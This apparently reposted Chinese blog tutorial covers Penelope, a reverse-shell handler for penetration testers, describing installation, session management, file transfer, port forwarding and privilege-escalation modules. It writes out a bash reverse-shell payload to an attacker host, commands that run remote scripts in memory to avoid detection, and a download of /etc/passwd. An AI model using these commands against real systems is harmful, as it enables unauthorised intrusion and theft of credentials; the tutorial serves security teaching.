什么是 Penelope
在网络安全领域,特别是渗透测试和红队演练中,获取并维持远程 shell 是后渗透阶段的核心任务。传统的工具如 Netcat(nc)虽然简单高效,但无法应对如终端不稳定、文件传输繁琐等问题。这些问题常常导致渗透测试人员在处理逆向 shell 时浪费时间,降低效率,甚至因 shell 被杀死而中断操作。
为解决渗透测试中 shell 处理的痛点,Penelope 应运而生,它是一个开源的 shell handler 工具,专为现代 RCE(远程代码执行)漏洞利用设计而成。作为 Netcat 的强大替代品,Penelope 自 2021 年首次发布以来,已迅速成为渗透测试社区的热门选择。 该工具以希腊神话中忠诚的妻子佩内洛普(Penelope)命名,象征其在复杂环境中“编织”稳定连接的能力。
Penelope 的核心优势在于其自动化和智能化:它能自动将普通 shell 升级为全交互 PTY(伪终端),支持实时终端大小调整、交互日志记录、多会话管理,以及内置模块用于权限提升和端口转发。例如,在获取一个基本的逆向 shell 后,Penelope 可以无缝下载并执行 LinPEAS(Linux Privilege Escalation Awesome Scripts)等枚举工具,而无需触碰目标磁盘,避免检测。 此外,它支持文件/文件夹的上传下载、HTTP 服务共享,甚至与 Metasploit 集成,通过禁用默认 payload handler 来协同工作。
如今,Penelope 的 GitHub 仓库 有超过 600 star,活跃贡献者包括 Foregenix 的团队。 其发展路径体现了开源精神的精髓:从简单 shell handler 演变为全栈后渗透框架。
与 Netcat 等工具的比较
| 功能 | Penelope | Netcat | Socat |
|---|---|---|---|
| PTY 自动升级 | 是(实时 resize) | 否 | 部分(手动) |
| 多会话管理 | 是 | 否 | 否 |
| 文件传输 | 是(upload/download) | 否 | 是(但复杂) |
| 模块系统 | 是(privesc 等) | 否 | 否 |
| 日志记录 | 是 | 否 | 部分 |
| 平台支持 | Linux/macOS | 全 | 全 |
| 易用性 | 高(自动化) | 中 | 低 |
Penelope 胜在自动化和集成,Netcat 更轻量但功能贫瘠。 对于初学者,Penelope 是理想起点。
安装与配置
Penelope 的安装极其简便,体现了其“零依赖”设计理念。作为纯 Python 脚本,它无需编译或额外包,仅需 Python 3.6+ 环境。且仅依赖标准库,无需额外安装依赖。这使得它在各种渗透测试环境中高度可移植。
基本安装方法
-
直接下载运行(推荐初学者): 使用 wget 或 curl 从 GitHub 主分支拉取最新脚本:
wget https://raw.githubusercontent.com/brightio/penelope/main/penelope.py
python3 penelope.py
这将立即启动监听模式,默认端口 4444。
-
使用 pipx/uv 安装(生产环境推荐): pipx/uv 提供隔离环境,避免冲突:
pipx install git+https://github.com/brightio/penelope
# or
uv tool install git+https://github.com/brightio/penelope
penelope --version
这会将 Penelope 添加到 PATH,支持全局调用。
配置选项
Penelope 支持命令行标志自定义行为。核心选项包括:
-p PORT或--port PORT:指定监听端口,默认 4444。支持多端口:penelope 1111 2222 3333。-i INTERFACE或--interface INTERFACE:绑定网络接口,如penelope -p 5555 -i eth0。-a或--auto:启动时显示逆向 shell payload,根据监听器生成(如 bash、nc 等)。-c TARGET PORT或--connect TARGET PORT:连接 bind shell,如penelope -c 192.168.1.100 3333。-s FILE/FOLDER或--serve FILE/FOLDER:启动 HTTP 服务共享文件/文件夹,默认端口 8000。--:用于传递参数给子命令,如 SSH 逆向 shell:penelope -p 5555 -- ssh -l user -p 2222 target。
日志配置:默认启用交互日志,保存在 ~/.penelope/logs/。可通过环境变量 PENelope_LOG_LEVEL=DEBUG 调整详细度。
集成与环境准备
- 与 Metasploit 集成:在 msfconsole 中
set DisablePayloadHandler True,然后用 Penelope 处理 shell。 - SSH 逆向 shell:
penelope ssh user@target自动生成并监听。 - 平台兼容:Linux/macOS 全支持;Windows 仅基本 shell(无 PTY resize),但可升级到 Meterpreter。
安装后,运行 penelope -h 查看帮助。建议在 ~/.bashrc 添加别名:alias pen='penelope',加速日常使用。
核心功能详解
Penelope 的强大在于其丰富功能集,这些功能无缝集成,覆盖后渗透全生命周期。下面逐一剖析。
会话管理(Session Management)
Penelope 支持多会话和多监听器,默认每个主机维持多个活跃 shell。获取 shell 后,按 F12 进入主菜单(或 Ctrl+C 对于基本 shell),使用 TAB 补全命令。
- 交互命令:
interact <session_id>返回 shell,如interact 1。 - 会话列表:
sessions显示所有活跃会话,包括主机、PID 和状态。 - 杀死会话:
kill <id>关闭指定会话;kill all清空。 - 持久化:配置
maintain <n>每主机保持 n 个 shell,若一 shell 死亡,自动 spawning 新连接。
示例:在多标签终端中,Penelope 可在不同 tab 打开多个 shell,实现并行操作。

对于 Windows shell,按 F12或 Ctrl+C 可能不起作用,此时可以按 Ctrl+D 强制把当前 shell 放入后台:
自动 Shell 升级(Auto-Upgrade)
Penelope 的标志性功能:连接后立即升级为 PTY,支持 Python >=2.3 的 Unix 使用 python -c 'import pty; pty.spawn("/bin/bash")';无 Python 时,开第二 TCP 连接模拟 PTY。
- 实时调整:终端大小变化自动同步(Unix 支持,Windows 不)。
- Windows 支持:升级为 readline shell,或运行
run meterpreter转为 Meterpreter。
这避免了手动 stty rows 50 columns 200 的麻烦。
日志记录(Logging)
所有交互自动日志化,保存在 ~/.penelope/logs/<timestamp>.log。支持实时 tail:tail -f log_file。这对取证和审计至关重要。
文件传输(File Transfer)
- 下载:
download <remote_path> [local_path],支持文件夹:download /etc ~/local/etc。自动解压 tar.gz。 - 上传:
upload <local_path> [remote_path],支持 HTTP:upload http://example.com/script.sh /tmp/。 - HTTP 服务:
penelope -s /path/to/files启动服务器,目标用 wget 下载。
示例:下载远程 /etc:download /etc /tmp/remote_etc.tar.gz,本地自动打开。
内存脚本执行(In-Memory Execution)
Unix (Python >=2.3) 支持:run_script <url_or_local> [output_file],下载脚本至内存,执行并实时输出到本地文件,无磁盘痕迹。
示例:执行 LinPEAS:run_script https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh output.txt。
端口转发(Port Forwarding)
portfwd <local> -> <remote> 建立隧道。
示例:(Penelope)─(Session [1])> portfwd 127.0.0.1:8880 -> 127.0.0.1:80,将内网 80 转发到本地 8880。 支持 SOCKS 和动态转发。
这些功能使 Penelope 成为一站式工具,远超 Netcat 的基本监听。
模块与插件系统

Penelope 的 run 命令是其扩展性的关键,允许执行内置插件,分类为 Privilege Escalation、Misc 和 Pivoting。运行 help run 查看列表。
Privilege Escalation 模块
这些模块自动化权限提升枚举,下载最新工具并后台运行。
-
upload_privesc_scripts:上传一组 privesc 脚本集,包括自定义工具。 示例:
run upload_privesc_scripts,将脚本推送到/tmp/并执行。 -
peass_ng:运行最新 PEASS-ng。 示例:
(Penelope)─(Session [1])> run peass_ng
[•] Download URL: https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
 ⤷ [########################################] 100% (933.8 KBytes/933.8 KBytes) | Elapsed 0:00:00
tail -n+0 -f /home/kali/.penelope/zab~192.168.249.210_Linux_x86_64/scripts/2025_08_28-14_31_30-output.txt
下载 linpeas.sh,内存执行,输出实时保存到本地。
-
lse:运行 linux-smart-enumeration(LinEnum 的继任者),后台枚举系统配置、SUID 等。 示例:
run lse,生成报告文件。 -
linuxexploitsuggester:运行 linux-exploit-suggester,建议潜在内核利用。 示例:
run linuxexploitsuggester,输出到本地。
这些模块确保枚举无痕,输出可本地分析。
Misc 模块
- meterpreter:针对 Windows shell,自动升级到 Meterpreter。
示例:
run meterpreter,注入 msfvenom payload。
Pivoting 模块
- ngrok:设置 ngrok 隧道,实现外部访问内网。
示例:
run ngrok,自动配置并输出公共 URL。
模块下载自 GitHub releases,确保最新版。自定义模块可通过 Python 导入扩展。 这使得 Penelope 像 Empire 或 Cobalt Strike 一样模块化,但更轻量。
使用指南与示例
基本使用流程
-
启动监听:
penelope -p 4444 -a,显示 payload 如:bash -i >& /dev/tcp/attacker_ip/4444 0>&1 -
目标执行 payload,连接后自动 PTY 升级。
-
进入主菜单:F12,运行命令。

查看帮助:
详细示例
示例 1: 权限提升枚举 基于参考,获取 shell 后:
(Penelope)─(Session [1])> help run
 run [module name]
    Run a module. Run 'help run' to view the available modules

  Privilege Escalation
  upload_privesc_scripts │ Upload a set of privilege escalation scripts to the target
  peass_ng               │ Run the latest version of PEASS-ng in the background
  lse                    │ Run the latest version of linux-smart-enumeration in the background
  linuxexploitsuggester  │ Run the latest version of linux-exploit-suggester in the background

  Misc
  meterpreter │ Get a meterpreter shell

  Pivoting
  ngrok │ Setup ngrok
执行 run peass_ng,下载并运行,tail 输出文件分析漏洞。
示例 2: 端口转发 内网 pivoting:
(Penelope)─(Session [1])> portfwd 127.0.0.1:8880 -> 127.0.0.1:80
[+] Setup Port Forwarding: 127.0.0.1:8880 -> 127.0.0.1:80
本地浏览器访问 localhost:8880 即见内网 web 服务。
示例 3: 文件操作与持久化
- 上传文件夹:
upload /local/scripts /tmp/scripts。 - 下载敏感文件:
download /etc/passwd .。 - 持久化:
maintain 3,保持 3 个 shell。
结论
Penelope 不仅仅是工具,更是渗透测试的加速器。其自动化、智能模块和易用性,使其在 2025 年红队生态中脱颖而出。掌握 Penelope,你将从 shell 挣扎中解放,专注于高价值任务。立即下载,探索其潜力!
有关更多进阶用法,可==参考 GitHub 上的演示视频==:Penelope GitHub。
原文 https://blog.csdn.net/2301_79518550/article/details/146981899